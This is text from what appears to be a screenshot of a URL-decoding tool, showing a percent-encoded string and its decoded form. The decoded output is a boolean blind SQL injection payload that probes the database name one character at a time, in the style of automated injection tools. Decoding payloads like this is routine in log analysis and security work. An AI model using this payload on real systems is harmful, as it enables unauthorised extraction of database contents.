 Recipe
URL Decode
Input
length: 135
lines: 1
%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20
%29%29%2C9%2C1%29%29%3E48%20AND%20%27TJXX%27%3D%27TJXX
Output
time: 2ms
length: 81
lines: 1
' AND ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),9,1))>48 AND 'TJXX'='TJXX